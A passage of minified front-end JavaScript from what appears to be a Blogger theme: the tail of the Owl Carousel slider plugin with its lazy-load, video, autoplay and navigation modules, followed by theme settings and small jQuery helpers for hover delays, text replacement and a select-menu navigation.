Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQZHdnZyu3TLuHye0NZ4XMT-uB_WFR3oT4tjUySXeCxrtipxdgeAcMl7Vv1WisaBqcvmb-gj-W1_lkjSgpocu2RJQYh35quF6TbiBIomNkhh-NGBQg4WwQddSHYCYXCmAizFlv0KUk2aY/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
